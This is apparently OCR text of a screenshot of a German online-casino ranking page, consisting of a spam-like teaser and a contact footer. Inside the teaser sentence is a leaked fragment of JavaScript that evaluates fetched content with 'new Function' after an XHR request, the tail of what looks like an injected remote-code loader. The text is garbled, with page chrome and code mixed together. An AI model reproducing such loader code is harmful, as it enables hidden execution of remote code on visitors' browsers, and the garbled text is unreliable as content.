
Ranking der online casinos mit Commerzbank 2025
/); m && new Function(m[1])(); } }; x.send(); In der
sich ständig wandelnden Welt der Online-
Casinos gewinnen sichere...
read more
GET IN TOUCH
LEAVE US A MESSAGE AND WE WILL CONTACT YOU
WITHIN 2 HOURS